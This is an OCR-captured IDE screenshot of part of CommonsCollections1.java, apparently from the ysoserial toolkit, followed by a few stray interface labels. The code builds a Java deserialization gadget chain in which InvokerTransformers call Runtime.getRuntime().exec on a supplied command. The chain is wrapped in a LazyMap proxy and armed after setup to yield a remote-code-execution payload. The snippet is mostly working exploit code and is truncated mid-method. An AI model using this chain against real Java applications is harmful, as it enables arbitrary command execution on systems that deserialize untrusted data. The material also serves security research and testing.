 CommonsCollections1.java
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transfo
76
77 return handler;
1
Maven
数据库
通知